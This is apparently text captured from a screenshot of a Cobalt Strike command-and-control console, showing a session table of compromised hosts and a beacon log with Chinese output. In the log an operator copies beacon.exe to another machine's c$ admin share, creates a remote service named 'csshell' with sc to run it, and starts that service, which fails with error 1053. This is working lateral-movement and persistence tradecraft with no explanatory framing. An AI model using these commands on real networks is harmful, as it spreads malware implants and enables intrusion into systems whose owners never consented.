 external internal listener user computer
124.133.51.196 10.211.55.7 hnjgj SYSTEM * TALE2B52
124.133.51.196 10.211.55.7 hnjgj Administrator * TALE2B52
10.211.55.7 10.211.55.10 hnjgj SYSTEM * TALE93A3
日志X Beacon 10.211.55.7@3712 X Beacon 10.211.55.10@4008 X Files 10.211.55.10@4008 X Processes 10
\\TALE93A3
命令成功完成。
beacon> shell copy C:\beacon.exe \\10.211.55.7\c$
[*] Tasked beacon to run: copy C:\beacon.exe \\10.211.55.7\c$
[+] host called home, sent: 66 bytes
[+] received output:
已复制 1 个文件。
beacon> shell sc \\TALE2B52 create csshell binpath= "c:\beacon.exe"
[*] Tasked beacon to run: sc \\TALE2B52 create csshell binpath= "c:\beacon.exe"
[+] host called home, sent: 84 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc \\TALE2B52 start csshell
[*] Tasked beacon to run: sc \\TALE2B52 start csshell
[+] host called home, sent: 58 bytes
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。